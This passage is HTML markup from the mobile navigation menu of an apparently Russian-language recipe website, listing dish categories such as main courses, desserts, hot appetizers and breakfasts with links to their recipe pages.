                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Кухни мира">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-planet"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Кухни мира</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Лепим из теста">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-dough"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Лепим из теста</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Маринады">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-marinad"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Маринады</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Напитки">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-drinks"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Напитки</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Несладкая выпечка">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-bread"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Несладкая выпечка</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Первые блюда">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-soup"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Первые блюда</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Предпочтения">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-fork"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Предпочтения</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Рецепты на праздники">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-party"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Рецепты на праздники</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Салаты">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-salad"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Салаты</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Сладкая выпечка">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-pie"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Сладкая выпечка</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Соусы">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-sauce"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Соусы</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Тип приготовления">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-barbecue"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Тип приготовления</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Холодные закуски">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-cold_zak"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Холодные закуски</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                    



</div>








    <div class="menu-mobile-panel" data-menu-mobile-panel="Блюда из риса">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Блюда из риса                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/paelya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Паэлья                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/plov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Плов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/rizotto/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ризотто                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Виды мяса">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Виды мяса                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/baranina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Баранина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/govyadina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Говядина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/kozlyatina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Козлятина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/krolik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Крольчатина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/olenina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Оленина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/svinina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Свинина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/telyatina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Телятина                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Время приготовления">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Время приготовления                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/cooking_time/bolee-90-minut/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Более 90 минут                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/cooking_time/do-30-min/">
                    <span class="menu-mobile__item __submenu-mobile">
                        До 30 минут                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/cooking_time/ot-30-do-60-minut/">
                    <span class="menu-mobile__item __submenu-mobile">
                        От 30 до 60 минут                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/cooking_time/ot-60-do-90-minut/">
                    <span class="menu-mobile__item __submenu-mobile">
                        От 60 до 90 минут                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Вторые блюда">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Вторые блюда                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/azu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Азу                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/bef-burginon/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Беф бургиньон                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/befstroganov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бефстроганов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/beshbarmak/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бешбармак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/bitochki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Биточки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/bifshteks/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бифштекс                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/brizol/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бризоль                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/buzhenina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Буженина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/gulyash/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Гуляш                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/dolma/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Долма                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/zharkoe/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Жаркое                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/zrazy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Зразы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/iz-moreproduktov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из морепродуктов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из мяса                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/ptitsa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из птицы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/rybnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из рыбы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/kotlety/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Котлеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/krokety/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Крокеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/lazanya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лазанья                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/lyulya-kebab/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Люля-кебаб                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/musaka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мусака                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye-ruletiki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мясные рулетики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/otbivnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Отбивные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/ragu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Рагу                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/rolly/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Роллы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/romshteks/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ромштекс                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/sosiski-v-teste/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сосиски в тесте                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/steyk/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Стейки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/tefteli/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тефтели                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/frikadelki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Фрикадельки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/frikase/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Фрикасе                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/tsyplenok-tabaka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Цыпленок табака                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/chakhokhbili/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чахохбили                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/shashlyk/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шашлык                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/shnitsel/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шницель                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Горячие закуски">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Горячие закуски                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/zakuski/zhulen/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Жульен                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/iz-blinov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из блинов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/iz-kartofelya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из картофеля                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/iz-testa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из теста                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/lobio/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лобио                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/s-myasom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С мясом                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/s-ryboj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С рыбой                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/s-syrom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С сыром                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/fondyu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Фондю                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/forshmak/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Форшмак                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Десерты и сладости">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Десерты и сладости                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/sladosti/beze/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Безе                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/biskvit/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бисквит                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/varene/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Варенье                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/vafli/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вафли                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/glazur/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Глазурь                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Другие торты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/zhele-mussy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Желе и муссы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/zefir/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Зефир                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-grushi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из груши                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-tykvy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из тыквы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-fruktov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из фруктов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-yablok/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из яблок                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/s-yagodami/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из ягод                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/keksy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кексы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/konfety/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Конфеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/kremy-sufle/bryule/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Крем-брюле                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/medovik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Медовик                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/milfey/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мильфей                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/morkovnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Морковный торт                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/morozhenoe/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мороженое                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/nizkokalorijnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Низкокалорийные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/nuga/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Нуга                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pakhlava/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пахлава                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pechenya-sladkie/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Печенья сладкие                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pirozhnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пирожные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pirozhnye/zavarnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пирожные из заварного теста                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/sirop/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сиропы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/kremy-sufle/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Суфле и кремы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-tvoroga/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Творожные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/tiramisu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тирамису                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/korzhevye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Торты коржевые                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/mussovye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Торты муссовые                     </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/chak-chak/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/chizkeyk/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чизкейки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/eklery/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Эклеры                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Завтраки">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Завтраки                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Блинчики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/bystryj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Быстрый завтрак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В духовке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Гранола и мюсли                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Для детей                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/zapekanki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Запеканки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/lavash/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из лаваша                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из творога                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из яиц                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/kashi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Каши                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/myasnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мясные завтраки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На сковороде                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Оладьи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/omlet/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Омлеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/pp/na_zavtrak/">
                    <span class="menu-mobile__item __submenu-mobile">
                        ПП завтрак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/prostoj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Простой завтрак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С авокадо                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С сыром                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/syrniki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сырники                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/buterbrody-tosty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тосты и бутерброды                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шакшука                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/yaichnitsa/">
                    <span class="menu-mobile__item __submenu-mobile">
